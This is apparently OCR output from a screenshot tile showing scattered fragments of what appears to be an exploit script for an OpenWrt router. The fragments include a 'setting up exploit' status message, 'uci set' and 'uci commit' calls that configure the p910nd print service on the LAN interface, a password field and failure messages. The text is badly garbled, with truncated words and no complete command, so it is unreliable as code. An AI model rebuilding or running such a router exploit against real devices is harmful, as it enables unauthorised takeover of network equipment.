
 password
)
ting up exploit..."
)
"uci"
,
"set"
,
:
"p910nd"
,
"values"
:
"
:
"lan"
,
"port"
:
"0"
,
nd"
}
}
)
led!"
)
"uci"
,
"commit"
,
failed!"
)